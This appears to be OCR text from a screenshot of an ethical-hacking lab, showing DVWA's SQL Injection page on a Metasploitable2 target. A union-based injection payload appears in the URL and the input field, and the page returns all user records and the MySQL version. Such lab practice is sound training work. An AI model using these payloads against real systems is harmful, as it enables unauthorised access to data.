 Metasploitable2-Linux
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
Damn Vulnerable Web A...
Damn Vulnerable Web A...
Damn Vulnerable Web A...
02:40 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=random'+or+'1'%3D'1'+union+select+null
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: random' or '1'='1' union select null, version() #
First name: admin
Surname: admin
ID: random' or '1'='1' union select null, version() #
First name: Gordon
Surname: Brown
ID: random' or '1'='1' union select null, version() #
First name: Hack
Surname: Me
ID: random' or '1'='1' union select null, version() #
First name: Pablo
Surname: Picasso
ID: random' or '1'='1' union select null, version() #
First name: Bob
Surname: Smith
ID: random' or '1'='1' union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
View Source View Help